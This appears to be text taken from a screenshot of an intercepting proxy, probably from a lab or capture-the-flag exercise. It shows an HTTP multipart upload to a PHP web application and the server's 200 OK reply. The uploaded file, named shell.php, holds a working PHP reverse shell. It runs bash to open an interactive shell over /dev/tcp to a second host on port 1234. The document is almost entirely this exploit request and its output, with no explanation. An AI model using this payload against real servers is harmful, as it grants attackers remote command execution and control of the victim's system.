 Request
Pretty Raw Hex \n
1 POST /add HTTP/1.1
2 Host: 192.168.2.143
3 Content-Length: 658
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.143
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryn7tnrQRojn3iWGzV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.143/add
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=igu6c7rhrk1dohvfvmtenvvpm5
14 Connection: close
15
16 ------WebKitFormBoundaryn7tnrQRojn3iWGzV
17 Content-Disposition: form-data; name="image"; filename="
shell.php"
18 Content-Type: application/x-php
19
20 <?php exec("/bin/bash -c 'bash -i >&
/dev/tcp/192.168.2.128/1234 0>&1'" ); ?>
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Jun 2023 18:33:31 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 307
9
10 <form  method="post" enctype="multipart/form-data">
11 Select image to upload:
12 <input type="file" name=image>
13 <input type=text name=name value="name">
14 <input type=text name=address value="address">
15 <input type=text name=id value=1337 >
16 <input type="submit" value="upload" name="upload">
17 </form>
18